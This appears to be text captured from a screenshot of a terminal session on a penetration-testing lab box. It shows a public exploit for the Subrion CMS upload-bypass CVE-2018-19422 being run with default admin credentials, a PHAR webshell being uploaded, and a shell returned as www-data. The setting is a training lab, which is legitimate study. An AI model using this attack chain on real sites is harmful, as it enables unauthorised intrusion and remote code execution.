 Menu Applications Places System tmux Attacking E... [Exploit - h... Subrion CM... Uploads :: P... ~/workspac... [Burp Suite ...
tmux
tmux 212x56
dynamo@parrot [14:51:40] [~/workspace/proving-grounds/boxes/exfiltrated/exploit]
-> % python3 49876.py -u http://192.168.249.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.249.163/panel/
[+] Success!
[+] Got CSRF token: rRYQpmlJSQT7IAlrISWVwHY6lGS7Fw8iyIGOkgUg
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: wncjpysipxkgtab
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.249.163/panel/uploads/wncjpysipxkgtab.phar
$ whoami
www-data
$
dynamo@parrot [14:52:46] [~/workspace/proving-grounds/boxes/exfiltrated/exploit]
-> % cd ../privesc
dynamo@parrot [14:52:59] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % ls
dynamo@parrot [14:53:00] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> %
tmux 0:vpn 1:sudo 2:zsh dynamo@parrot